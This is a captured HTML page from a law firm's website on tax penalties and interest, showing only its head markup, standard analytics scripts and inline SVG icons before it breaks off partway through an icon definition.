

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/penalties
body_size: 51765
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Penalties</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Penalties and interest can be used as a &#x2018;stick&#x2019; by Regulators. Taxpayers who fail to comply with their tax obligations may be subject to penalties and interest charges, which can often be greater than the original tax burden. Penalties typically apply in addition to ordinary tax payable, rather than as substitution for the tax that would otherwise have been paid. " />

    <meta property="og:title" content="Penalties" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/5e148ad5-7a2f-4458-8d24-26717af38508/AdobeStock_342745570.jpg" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/penalties" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/penalties" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=2511241410" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');
    </script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>


    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
}});</script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V25.43h3.538c.618 0 1.222-.182 1.735-.525l5.204-3.468c.17-.115.372-.176.578-.175h7.815l-3.112 3.423a4.06 4.06 0 0 0 5.876 5.603l5.381-5.381 5.932 7.415a2.085 2.085 0 0 1-.125 2.748l-8.112 9.541zm19.07-8.756h-8.937a4.142 4.142 0 0 0-.267-4.835L38 22.696a1.087 1.087 0 0 0-.754-.38 1 1 0 0 0-.206.017c-.22.032-.426.128-.591.277l-6.205 6.205a1.976 1.976 0 0 1-2.859-2.726l8.176-8.996h5.48l5.466 3.644a3.114 3.114 0 0 0 1.734.526h5.624v14.593z" /></g></symbol><symbol viewBox="0 0 64 64" id="Environment"><g fill="none"><path fill="#FFF" d="M40 36a13.041 13.041 0 0 1-8-2.535V44.05A10.997 10.997 0 0 1 42 55v1H20v-1a10.997 10.997 0 0 1 10-10.95V30a9.858 9.858 0 0 1 8-10c.77-.136 1.552-.198 2.335-.185 2.42 0 5.388.398 8.196.398A10.3 10.3 0 0 0 56 18c0 6.833-6.167 18-16 18zm-12-4c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26z" /><path fill="currentColor" d="M50.528 22.133a15.143 15.143 0 0 0 2.904-.489C51.846 27.22 47.026 34 40 34c-4.17 0-7.283-1.925-7.876-3.486A11.712 11.712 0 0 0 38 32c6.002 0 10.387-4.948 12.528-9.867zM31 46a9.013 9.013 0 0 1 8.945 8H34a9.005 9.005 0 0 0-5.972-7.47A8.915 8.915 0 0 1 31 46zm-7.748-19.233c.806.07 1.575.126 2.318.173.185.998.308 2.007.368 3.02-1.43-.05-3.018-.15-4.747-.3a12 12 0 0 1-8.424-4.505 11.773 11.773 0 0 1-2.493-9.033c.22-1.777.615-3.529 1.18-5.228.314.449.666.87 1.051 1.26-.059.35-.118.695-.17 1.075a11.773 11.773 0 0 0 2.494 9.033 12 12 0 0 0 8.423 4.505z" opacity=".2" /><path fill="currentColor" d="M40 36c9.833 0 16-11.167 16-18a10.3 10.3 0 0 1-7.47 2.213c-2.807 0-5.775-.398-8.195-.398-.783-.013-1.564.05-2.335.185a9.858 9.858 0 0 0-8 10v14.05A10.997 10.997 0 0 0 20 55v1h22v-1a10.997 10.997 0 0 0-10-10.95V33.465A13.041 13.041 0 0 0 40 36zm-1.615-14.038c.644-.11 1.297-.16 1.95-.147 1.094 0 2.338.089 3.655.183 1.482.106 3.014.216 